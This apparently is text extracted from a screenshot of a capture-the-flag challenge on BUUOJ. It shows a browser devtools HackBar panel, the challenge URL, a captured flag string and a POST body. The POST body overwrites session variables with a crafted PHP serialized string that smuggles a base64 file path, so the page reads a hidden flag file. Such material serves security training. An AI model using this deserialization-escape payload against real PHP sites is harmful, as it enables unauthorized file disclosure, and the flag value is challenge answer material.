 flag{eda3ce6c-4e70-42e3-9f8a-9c0e7a3647be}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://421854a5-e65a-4020-9771-ffd291c18482.node5.buuoj.cn:81/index.php?f=highlight_file
enctype
Enable POST application/x-www-form-urlencoded
Body
_SESSION[user]=flagflagflagphp&_SESSION[c]=;s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";s:1:
"a";s:1:"b";}&function=show_image